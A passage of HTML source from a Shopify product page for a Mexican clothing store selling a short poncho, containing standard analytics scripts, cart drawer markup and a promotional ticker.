Azul\/Beige\/Verde\/","public_title":"Azul\/Beige\/Verde\/","sku":"PO\/AYP\/ZAA\/16"},{"id":39824420503610,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Verde\/Gris\/Beige","public_title":"Verde\/Gris\/Beige","sku":"PO\/AYP\/ZAA\/22"},{"id":40563148914746,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Beige\/Negro","public_title":"Crudo\/Beige\/Negro","sku":"PO\/AYP\/ZAA\/02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4546371682362,"requestId":"bd8acb91-44c7-4632-846b-bf8ba1bd0359-1768580590"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26783154234,
      theme_id: 126762876986,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mongo.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mongo.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mongo.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26783154234,"isMerchantRequest":null,"themeId":126762876986,"themeCityHash":"1204252883163827107","contentLanguage":"es","currency":"MXN","eventMetadataId":"8c58ce8a-81f9-454b-a152-706e6c40ea16"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4546371682362,"requestId":"bd8acb91-44c7-4632-846b-bf8ba1bd0359-1768580590","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":39348501413946,"productId":4546371682362,"productGid":"gid:\/\/shopify\/Product\/4546371682362","name":"Ruana Corta Zaac Con Pompón - Gris\/Cielo\/Crudo","price":"1595.00","sku":"PO\/AYP\/ZAA\/16","brand":"Mujer","variant":"Gris\/Cielo\/Crudo","category":"Poncho","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":39348501413946,"productId":4546371682362,"productGid":"gid:\/\/shopify\/Product\/4546371682362","name":"Ruana Corta Zaac Con Pompón - Gris\/Cielo\/Crudo","price":"1595.00","sku":"PO\/AYP\/ZAA\/16","brand":"Mujer","variant":"Gris\/Cielo\/Crudo","category":"Poncho","nonInteraction":true,"remote":false,"referer":"https:\/\/mongo.com.mx\/products\/copia-de-zaac-corto-matizado-1?variant=39348501413946"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mongo.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mongo.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26783154234"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="126762876986"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mongo.com.mx/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//mongo.com.mx/cdn/shop/t/9/assets/cart.js?v=139383546597281746371745084834" defer="defer"></script>
<script src="//mongo.com.mx/cdn/shop/t/9/assets/product-info.js?v=174806172978439001541745084835" defer="defer"></script>
<script src="//mongo.com.mx/cdn/shop/t/9/assets/product-form.js?v=50618216398228723421745084835" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//mongo.com.mx/cdn/shop/t/9/assets/section-contact-form.css?v=55230033478288162351745084835" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-tickers.css?v=30346802988262109031745084835" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 2rem;
  }
  .horizontal-ticker-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--15515599929402__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        +1,000 Clientes Satisfechos
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Envíos Gratis a partir de $1999
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Garantía por 30 días
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Envíos Gratis a partir de $1999
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Garantía por 30 días
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--15515599929402__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-menu-drawer.css?v=157470423819771412911745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-cart-items.css?v=68325217056990975251745084834" media="print" onload="this.media='all'"><link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981745084834" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841745084834" media="print" onload="this.media='all'"><link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-mega-menu.css?v=8339249042032067261745084834" media="print" onload="this.media='all'">
  <noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-mega-menu.css?v=8339249042032067261745084834" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-cart-drawer.css?v=12876392782820889961745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-cart.css?v=183883492810467818381745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-totals.css?v=54425048278126878361745084835" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-discounts.css?v=152760482443307489271745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841745084834" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-menu-drawer.css?v=157470423819771412911745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-cart-items.css?v=68325217056990975251745084834" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 60px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 60px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//mongo.com.mx/cdn/shop/t/9/assets/details-disclosure.js?v=153497636716254413831745084835" defer="defer"></script>
<script src="//mongo.com.mx/cdn/shop/t/9/assets/details-modal.js?v=4511761896672669691745084835" defer="defer"></script>
<script src="//mongo.com.mx/cdn/shop/t/9/assets/cart-notification.js?v=160453272920806432391745084834" defer="defer"></script>
<script src="//mongo.com.mx/cdn/shop/t/9/assets/search-form.js?v=113639710312857635801745084835" defer="defer"></script><script src="//mongo.com.mx/cdn/shop/t/9/assets/cart-drawer.js?v=44260131999403604181745084834" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              PROYECTO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-proyecto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

